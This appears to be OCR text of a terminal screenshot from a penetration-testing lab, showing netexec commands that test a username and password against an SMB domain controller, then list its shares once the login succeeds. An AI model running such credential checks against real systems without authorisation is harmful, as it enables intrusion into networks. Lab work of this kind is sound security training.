 1 2 3 4 2 10.200.0.137 21:08
Terminal
File Actions Edit View Help
VPN Terminal
(tyler㉿kali)-[~/hacksmarter/buildingmagic]
$ nxc smb buildingmagic.local -u 'r.widdleton' -p 'lilironron' --shares
SMB 10.1.131.202 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (
domain:BUILDINGMAGIC.LOCAL) (signing:True) (SMBv1:False)
SMB 10.1.131.202 445 DC01 [-] BUILDINGMAGIC.LOCAL\r.widdleton:lilironron STATUS
_LOGON_FAILURE
(tyler㉿kali)-[~/hacksmarter/buildingmagic]
$ nxc smb buildingmagic.local -u 'r.widdleton' -p 'lilronron' --shares
SMB 10.1.131.202 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (
domain:BUILDINGMAGIC.LOCAL) (signing:True) (SMBv1:False)
SMB 10.1.131.202 445 DC01 [+] BUILDINGMAGIC.LOCAL\r.widdleton:lilronron
SMB 10.1.131.202 445 DC01 [*] Enumerated shares
SMB 10.1.131.202 445 DC01 Share Permissions Remark
SMB 10.1.131.202 445 DC01 ----- ----------- ------
SMB 10.1.131.202 445 DC01 ADMIN$ Remote
SMB 10.1.131.202 445 DC01 C$ Def
SMB 10.1.131.202 445 DC01 File-Share Cen
Building Magic's files.
SMB 10.1.131.202 445 DC01 IPC$ READ Rem
SMB 10.1.131.202 445 DC01 NETLOGON Log
SMB 10.1.131.202 445 DC01 SYSVOL Log
(tyler㉿kali)-[~/hacksmarter/buildingmagic]
$